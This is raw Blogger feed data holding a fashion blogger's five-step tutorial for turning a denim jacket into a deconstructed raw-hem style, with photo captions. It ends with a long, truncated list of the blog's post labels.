href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/diy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15694
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 